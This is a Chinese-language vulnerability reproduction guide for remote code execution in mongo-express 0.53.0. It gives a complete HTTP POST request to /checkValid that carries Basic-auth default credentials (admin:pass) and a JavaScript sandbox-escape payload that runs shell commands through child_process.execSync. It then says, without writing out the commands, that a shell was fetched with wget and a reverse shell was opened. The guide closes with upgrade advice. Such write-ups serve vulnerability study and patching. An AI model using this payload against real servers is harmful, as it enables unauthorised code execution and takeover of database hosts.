0x01 简介

mongo-express是一款mongodb的第三方Web界面,使用node和express开发。如果攻击者可以成功登录,或者目标服务器没有修改默认的账号密码(admin:pass),则可以执行任意node.js代码。

0x02 影响版本

mongo-express 0.53.0

前提条件:知道Mongo的账号密码,或者未授权

0x03 漏洞复现

环境搭建

docker-compose up -d

复现环境



mongo-express 0.53.0

MongoDB Version 3.4.24

poc



POST /checkValid HTTP/1.1

Host: you-ip

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Authorization: Basic YWRtaW46cGFzcw==

Content-Type: application/x-www-form-urlencoded

Content-Length: 128



document=this.constructor.constructor("return process")().mainModule.require("child_process").execSync("touch /tmp/success")

进入docker环境,发现目录创建成功

0x04 反弹shell



通过wget 下载shell

执行shell

反弹shell成功

0x05 修复建议

升级mongo-express到0.54.0或更高版本。